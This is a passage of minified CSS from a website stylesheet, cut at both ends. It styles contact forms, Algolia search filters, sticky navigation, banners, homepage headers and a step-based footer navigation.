1024px){.s-contact-form .grid-wrapper{margin-left:calc((100% / 12 * 1))}}@media (min-width: 1024px) and (min-width: 1440px) and (min-width: 1440px){.s-contact-form .grid-wrapper{margin-left:calc((100% / 12 * 1))}}@media (min-width: 1024px) and (min-width: 1440px){.s-contact-form .grid-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 10) - 32px);flex-basis:calc((100% / 12 * 10) - 32px);max-width:calc((100% / 12 * 10) - 32px);margin-right:31.99px}}.s-secure-login-resources{margin-top:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.s-secure-login-resources section{width:100%}@media (min-width: 768px){.s-secure-login-resources{margin-top:80px}}.s-expertise-listing h2{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px;margin-bottom:40px}@media (min-width: 768px){.s-expertise-listing h2{padding:0 40px;max-width:688px}}@media (min-width: 1024px){.s-expertise-listing h2{padding:0 38px;max-width:948px}}@media (min-width: 1440px){.s-expertise-listing h2{padding:0 0;max-width:1170px}}.s-expertise-listing .cw-column-layout{margin-bottom:40px}.s-expertise-listing .cw-column-layout .c-tabs .tabs-heading ul{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.s-expertise-listing .cw-column-layout.three-col .column-wrapper{max-width:1024px}.algolia-filter .type-fc___external_resource_link,.algolia-filter .type-fc___external_resource_link .filters-section{background:#f7f7f8}.algolia-filter .type-fc___external_resource_link .listing-items-section{padding-top:0}.algolia-filter h3{margin-top:24px}.algolia-filter .ais-Hits-list{padding:0}.algolia-filter .ais-Hits-list li{padding-left:0}.algolia-filter .ais-Hits-list li::before{content:none}.algolia-filter .page___blog_article .ais-Hits-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.algolia-filter .page___blog_article .ais-Hits-list.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.algolia-filter .page___blog_article .ais-Hits-list.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 768px){.algolia-filter .page___blog_article .ais-Hits-list{width:calc(100% + 16px)}}@media (min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list{width:calc(100% + 24px)}}@media (min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list{width:calc(100% + 32px)}}.algolia-filter .page___blog_article .ais-Hits-list li{padding:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px;margin-bottom:16px}.algolia-filter .page___blog_article .ais-Hits-list li:not(:first-child) .summary,.algolia-filter .page___blog_article .ais-Hits-list li:not(:first-child) h5{display:none}.algolia-filter .listing-pagination-section{width:100%}.algolia-filter .listing-pagination-section .ais-Pagination-link--selected{color:#009bd8}.algolia-filter .active-filter.fc___external_resource_link .ais-CurrentRefinements-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.algolia-filter .active-filter.fc___external_resource_link li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;border:1px solid #d4d6d7;border-radius:16px;padding:0 12px;margin-right:8px;font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:0.9rem;min-height:32px}.algolia-filter .active-filter.fc___external_resource_link li::before{display:none}.algolia-filter .active-filter.fc___external_resource_link li span{padding:0 4px}.algolia-filter .active-filter.fc___external_resource_link li span button{padding:0;color:#f85359;font-size:0.8rem}@media (max-width: 767px){.algolia-filter .type-fc___external_resource_link .mobile-trigger.open-trigger{position:relative;padding:32px 0}.algolia-filter .type-fc___external_resource_link .mobile-trigger.open-trigger::before{content:'';display:block;position:absolute;top:0;left:0;right:0;background:#fff;width:100%;height:50%}.algolia-filter .fc___external_resource_link-false,.algolia-filter .fc___external_resource_link-true{position:fixed;z-index:10;top:0;padding-top:96px;left:-100%;width:100%;height:100%;overflow:auto;background:#fff;transition:left 200ms cubic-bezier(0.17, 0.04, 0.03, 0.94)}.algolia-filter .fc___external_resource_link-false .filters-section,.algolia-filter .fc___external_resource_link-true .filters-section{background:#fff}.algolia-filter .fc___external_resource_link-false .mobile-trigger,.algolia-filter .fc___external_resource_link-true .mobile-trigger{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.algolia-filter .fc___external_resource_link-false .mobile-trigger .svg-icon,.algolia-filter .fc___external_resource_link-true .mobile-trigger .svg-icon{width:30px;height:30px}.algolia-filter .fc___external_resource_link-true{left:0}}@media (min-width: 768px){.algolia-filter .page___blog_article .ais-Hits-list li{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 4) - 16px);flex-basis:calc((100% / 8 * 4) - 16px);max-width:calc((100% / 8 * 4) - 16px);margin-right:15.99px}.algolia-filter .type-fc___external_resource_link .mobile-trigger{display:none}.algolia-filter .type-fc___external_resource_link .filters-layout{position:relative}.algolia-filter .type-fc___external_resource_link .filters-layout::before{content:'';display:block;position:absolute;z-index:1;top:0;left:0;right:0;background:#fff;width:100%;height:50%}.algolia-filter .type-fc___external_resource_link .filters-layout .filters-section{padding:16px 0}.algolia-filter .type-fc___external_resource_link .filters-layout .filters{position:relative;z-index:2;padding:24px 24px 8px 24px;background:#fff;border:1px solid #d4d6d7;box-shadow:0 0 3px 0 rgba(34,34,34,0.1);border-radius:2px}}@media (min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list li{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list li{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.algolia-filter .fc___external_resource_link .ais-Hits-list.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.algolia-filter .fc___external_resource_link .ais-Hits-list.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width: 1024px) and (min-width: 768px){.algolia-filter .fc___external_resource_link .ais-Hits-list{width:calc(100% + 16px)}}@media (min-width: 1024px) and (min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list{width:calc(100% + 24px)}}@media (min-width: 1024px) and (min-width: 1440px){.algolia-filter .fc___external_resource_link .ais-Hits-list{width:calc(100% + 32px)}}@media (min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list li{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px;margin-bottom:24px}}@media (min-width: 1024px) and (min-width: 1440px){.algolia-filter .fc___external_resource_link .ais-Hits-list li{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list .c-tagged-tile{height:100%;margin-bottom:0}}.algolia-dropdown-filter .ais-Menu-list{padding:0;margin:0}.algolia-dropdown-filter .select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out;padding-right:48px;overflow:hidden}.dark-bg .algolia-dropdown-filter .select{color:#fff}.dark-bg .algolia-dropdown-filter .select{color:#222}.algolia-dropdown-filter .select:focus{outline:none;border-color:#009bd8}.algolia-dropdown-filter .select p{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;height:100%;line-height:31px;margin:0;overflow:hidden;color:#9b9b9b;text-transform:capitalize;white-space:nowrap}.dark-bg .algolia-dropdown-filter .select p{color:#fff}.algolia-dropdown-filter .is-open p{color:#000}.algolia-dropdown-filter li.ais-Menu-item,.algolia-dropdown-filter .ais-ClearRefinements{border-bottom:1px solid #009bd8}.algolia-dropdown-filter li.ais-Menu-item a,.algolia-dropdown-filter li.ais-Menu-item button,.algolia-dropdown-filter .ais-ClearRefinements a,.algolia-dropdown-filter .ais-ClearRefinements button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:16px;min-height:24px;cursor:pointer;position:relative;line-height:normal;font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;color:#009bd8;z-index:1}.dark-bg .algolia-dropdown-filter li.ais-Menu-item a,.dark-bg .algolia-dropdown-filter li.ais-Menu-item button,.dark-bg .algolia-dropdown-filter .ais-ClearRefinements a,.dark-bg .algolia-dropdown-filter .ais-ClearRefinements button{color:#fff}.algolia-dropdown-filter li.ais-Menu-item:hover,.algolia-dropdown-filter li.ais-Menu-item.ais-Menu-item--selected,.algolia-dropdown-filter .ais-ClearRefinements:hover,.algolia-dropdown-filter .ais-ClearRefinements.ais-Menu-item--selected{background-color:#eff5fc}.algolia-dropdown-filter .ais-ClearRefinements-button--disabled{pointer-events:none}.algolia-dropdown-filter li.ais-Menu-item:last-child{border-bottom:none}.algolia-dropdown-filter .ais-Menu-label{margin-right:8px}.algolia-dropdown-filter .ais-Menu-count::before{content:"("}.algolia-dropdown-filter .ais-Menu-count::after{content:")"}.s-sticky-nav,.s-sticky-nav .fixed-container{height:48px}.s-sticky-nav.fixed .fixed-container{position:fixed}.s-sticky-nav.placed .fixed-container{position:absolute}.s-sticky-nav .fixed-container{-webkit-filter:drop-shadow(0 1px 2px rgba(0,0,0,0.1));filter:drop-shadow(0 1px 2px rgba(0,0,0,0.1));background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;top:0;z-index:998}.ios .s-sticky-nav .fixed-container{position:fixed !important;top:94px !important;bottom:auto !important}.s-sticky-nav .c-slider{margin:0;width:100%}.s-sticky-nav .c-slider .slider-container{padding:0}.s-sticky-nav .slide-item{color:#313c44;font-size:12px;line-height:16px;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;padding:4px 0;margin-right:48px}.s-sticky-nav .slide-item:hover,.s-sticky-nav .slide-item:focus{text-decoration:none}.s-sticky-nav .slide-item.show-as-active{color:#009bd8}@media (min-width: 1024px){.s-sticky-nav,.s-sticky-nav .fixed-container{height:80px}.s-sticky-nav .slide-item{border-top:solid 2px transparent;border-bottom:solid 2px transparent}.s-sticky-nav .slide-item:hover{color:#009bd8;border-bottom-color:#009bd8}.s-sticky-nav .slide-item.show-as-active{border-bottom-color:#009bd8}}.s-homepage-header{position:relative;height:616px}.s-homepage-header.large{height:810px}.s-homepage-header .video-wrapper{position:absolute;top:0;bottom:0;width:100%;height:100%;overflow:hidden}.s-homepage-header .video-wrapper video{min-width:100%;min-height:100%;width:auto;height:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.s-homepage-header .bg-img-mobile,.s-homepage-header .bg-img-desktop{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}.s-homepage-header .bg-img-desktop{display:none}.s-homepage-header .cover{background-image:url("/assets/images/blue-fishtail.svg");background-repeat:no-repeat;background-size:cover;position:absolute;top:0;bottom:0;right:0;left:0;background-position:center}.s-homepage-header .container{position:relative;height:100%}.s-homepage-header .container .header-content-wrapper{position:relative;height:100%}.s-homepage-header .container .header-content{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.s-homepage-header .container .header-content *{color:#fff}.s-homepage-header .container .header-content p{margin-top:24px}.s-homepage-header .container .header-content .header-video-link{margin-bottom:40px;margin-top:24px;font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif}.s-homepage-header .container .header-content .header-video-link a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.s-homepage-header .container .header-content .header-video-link a svg{margin-left:16px}.s-homepage-header .container .header-content .related-heading{margin-top:32px}.s-homepage-header .container .header-content .related-text{margin-top:8px;margin-bottom:0}.s-homepage-header .container .header-content h1+.header-cta{margin-top:40px}.s-homepage-header .container .header-content .header-cta{color:inherit}.s-homepage-header .container .header-content .header-cta:hover,.s-homepage-header .container .header-content .header-cta:focus{color:#009bd8;border-color:#009bd8}@media (min-width: 768px){.s-homepage-header .bg-img-desktop{display:block}.s-homepage-header .bg-img-mobile{display:none}}@media (min-width: 1024px){.s-homepage-header .header-content{max-width:50%}}.s-cta-banner{position:relative;padding-bottom:48px;background-color:#e5f5fb}.s-cta-banner .cta-banner-layout-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.s-cta-banner .cta-banner-img{width:100%;height:100%;aspect-ratio:1 / 1}.s-cta-banner .cta-banner-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.s-cta-banner .cta-banner-content-wrapper{height:auto;padding:0 24px;margin-top:32px;max-width:688px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0;flex:1 0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text{margin-bottom:32px}.s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text .cta-banner-content-text-description{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#222;margin:0}.dark-bg .s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text .cta-banner-content-text-description{color:#fff}@media (min-width: 1024px){.s-cta-banner{padding-bottom:0}.s-cta-banner .cta-banner-layout-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-content-wrapper{padding-left:80px;margin-top:0}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-content-wrapper .cta-banner-content-text{max-width:416px;margin-bottom:64px}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-img{width:50%;max-height:634px}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-img img{position:absolute;top:0;left:0;width:50%;height:100%}}.s-recognition-banner{padding:64px 0;background-color:#f2f5f7}.s-recognition-banner .recognition-banner-title{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;margin-bottom:24px}.dark-bg .s-recognition-banner .recognition-banner-title{color:#fff}.s-recognition-banner .recognition-banner-content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.s-recognition-banner .recognition-banner-content-wrapper.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.s-recognition-banner .recognition-banner-content-wrapper.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 768px){.s-recognition-banner .recognition-banner-content-wrapper{width:calc(100% + 16px)}}@media (min-width: 1024px){.s-recognition-banner .recognition-banner-content-wrapper{width:calc(100% + 24px)}}@media (min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper{width:calc(100% + 32px)}}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description .c-text-block>*{font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;color:#000}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px;text-align:center;margin-top:24px}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images img{width:142px;height:142px;display:inline-block}@media (min-width: 768px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 8) - 16px);flex-basis:calc((100% / 8 * 8) - 16px);max-width:calc((100% / 8 * 8) - 16px);margin-right:15.99px}.s-recognition-banner .recognition-banner-content-wrapper .s-recognition-banner-content-images{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 8) - 16px);flex-basis:calc((100% / 8 * 8) - 16px);max-width:calc((100% / 8 * 8) - 16px);margin-right:15.99px}}@media (min-width: 1024px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images img{width:162px;height:162px;display:inline-block}}@media (min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 5) - 24px);flex-basis:calc((100% / 12 * 5) - 24px);max-width:calc((100% / 12 * 5) - 24px);margin-right:23.99px}}@media (min-width: 1440px) and (min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 5) - 32px);flex-basis:calc((100% / 12 * 5) - 32px);max-width:calc((100% / 12 * 5) - 32px);margin-right:31.99px}}@media (min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 7) - 24px);flex-basis:calc((100% / 12 * 7) - 24px);max-width:calc((100% / 12 * 7) - 24px);margin-right:23.99px;margin-top:0}}@media (min-width: 1440px) and (min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 7) - 32px);flex-basis:calc((100% / 12 * 7) - 32px);max-width:calc((100% / 12 * 7) - 32px);margin-right:31.99px}}.s-team-banner{position:relative;height:469px}.s-team-banner.blend-fix .mask-screen{opacity:0.6}.s-team-banner .mask-bg-mobile,.s-team-banner .mask-bg-desktop{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover}.s-team-banner .mask-bg-desktop{display:none}.s-team-banner .mask-screen{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;opacity:0.6;background-color:#000}.s-team-banner>.container{position:relative;z-index:3;height:100%}.s-team-banner .banner-wrapper{position:relative;width:100%;height:100%}.s-team-banner .banner-content{max-width:343px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.s-team-banner .banner-content-title{font-size:2.25rem;line-height:1.22222;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#ddd;overflow-wrap:break-word}.s-team-banner .banner-cta{min-width:initial;padding:16px 24px;border-radius:6px;margin-top:32px}@media (min-width: 768px){.s-team-banner .mask-bg-mobile{display:block}.s-team-banner .mask-bg-desktop{display:block}.s-team-banner h3{overflow-wrap:normal}}.s-text-banner{padding:24px;background-color:#e5f5fb}.s-text-banner .text-banner-title{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#222;margin-bottom:24px;padding:0 32px}.s-text-banner .text-banner-content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px}.s-text-banner .text-banner-content-wrapper>.c-tile.c-simple-blurb-tile{-webkit-box-flex:1;-ms-flex:1;flex:1}@media (min-width: 1024px){.s-text-banner .text-banner-content-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.s-text-banner .text-banner-content-wrapper>.c-tile.c-simple-blurb-tile{-webkit-box-flex:1;-ms-flex:1 1 calc(33.333% - 16px);flex:1 1 calc(33.333% - 16px)}}.s-case-study .case-study-heading{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;font-weight:600;margin-bottom:24px}.dark-bg .s-case-study .case-study-heading{color:#fff}.s-case-study .case-study-item-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:12px}.s-case-study .case-study-item-wrapper>.c-tile{display:none}.s-case-study .case-study-item-wrapper>.c-tile.visible{display:block}.s-case-study .load-more-button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:12px}.s-case-study .load-more-button-wrapper .btn{padding:12px 16px;min-width:160px;text-align:start}.s-case-study .load-more-button-wrapper .btn svg{width:16px}.s-expertise-area .expertise-area-title{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px;margin-bottom:40px}@media (min-width: 768px){.s-expertise-area .expertise-area-title{padding:0 40px;max-width:688px}}@media (min-width: 1024px){.s-expertise-area .expertise-area-title{padding:0 38px;max-width:948px}}@media (min-width: 1440px){.s-expertise-area .expertise-area-title{padding:0 0;max-width:1170px}}.js-animate-appear-up>*{opacity:0;position:relative;top:50px}.s-footer-nav{opacity:0}.s-page-header-video,.how-to-apply,.s-step-content{position:fixed;top:0;z-index:1;width:100%;margin-bottom:0}.how-to-apply,.s-step-content{height:100vh;overflow:scroll}.how-to-apply.reset-scroll,.s-step-content.reset-scroll{height:auto !important}.s-page-header-video{background:#fff;z-index:2;overflow:hidden}.how-to-apply{padding-top:152px}.text-icon-navigation{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;color:#2f3a41;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:40px;padding-right:48px;position:relative}.dark-bg .text-icon-navigation{color:#fff}.text-icon-navigation:hover,.text-icon-navigation:focus{text-decoration:none}.text-icon-navigation>a{color:#2f3a41}.text-icon-navigation>a:hover,.text-icon-navigation>a:focus{text-decoration:none}.text-icon-navigation .step-item-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.text-icon-navigation .description{font-weight:400;font-family:"Merriweather Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.text-icon-navigation .svg-icon{width:40px;height:40px;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:#313c44;border-radius:100%}.text-icon-navigation .pen-circle-icon{color:#313c44;width:40px;height:40px;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:#fff;border-radius:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.text-icon-navigation .pen-circle-icon .svg-icon{width:16px;height:16px;position:relative;-webkit-transform:unset;transform:unset;border-radius:unset;background:unset}.s-footer-nav{position:fixed;bottom:0;z-index:1000;width:100%;margin-bottom:0 !important}.s-footer-nav.keep-on-top{z-index:2000}.mobile-menu-is-active .s-footer-nav{z-index:998}.s-footer-nav .mobile-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:2;position:relative}.s-footer-nav>.container{max-width:none;z-index:1;padding-top:24px;padding-bottom:24px}.s-footer-nav>.container .row{position:relative;z-index:2}.s-footer-nav>.container::before{content:'';display:block;position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background:#f7981c;opacity:0.9}.s-footer-nav .mobile-steps{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0}.s-footer-nav .mobile-steps .text-icon-navigation{padding-right:8px;padding-top:0}.s-footer-nav .mobile-steps .text-icon-navigation.step-up{margin-right:8px}.s-footer-nav .mobile-steps .text-icon-navigation .svg-icon{position:relative;top:auto;right:auto;-webkit-transform:none;transform:none}.s-footer-nav .align-items-end .text-icon-navigation{padding-right:0}.s-footer-nav .text-icon-navigation.no-min-height{min-height:0}.s-footer-nav .text-icon-navigation.step-down.reverse-icon .svg-icon,.s-footer-nav .text-icon-navigation.step-up .svg-icon{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.s-footer-nav .custom-class-1{font-size:14px}.s-footer-nav .custom-class-2{font-size:16px}.s-footer-nav .header{display:none;position:fixed;z-index:1000;top:0;width:100%;background:#f7981c}.s-footer-nav .header .wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:72px}.s-footer-nav .header p{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#fff;margin:0}.dark-bg .s-footer-nav .header p{color:#fff}.s-footer-nav .header .header-button-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.s-footer-nav .header a.btn-register{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;background-color:#fff;color:#455560;border:none;min-width:0;padding:6px 16px;margin:0 16px}.s-footer-nav .header a.close{background:transparent;color:#313c44;display:-webkit-box;display:-ms-flexbox;display:flex;width:32px;height:32px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:2px solid #313c44;border-radius:100%}.s-footer-nav .header a.close:hover,.s-footer-nav .header a.close:focus{text-decoration:none}@media (min-width: 768px){.s-footer-nav .custom-class-1{font-size:16px}.s-footer-nav .custom-class-2{line-height:32px}}@media (min-width: 1024px){.s-footer-nav{bottom:64px}.s-footer-nav>.container::before{opacity:0}.jsfn-active-step .s-footer-nav{bottom:0}.jsfn-active-step .s-footer-nav>.container::before{opacity:1}.s-footer-nav .text-icon-navigation{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px;border-bottom:solid 1px 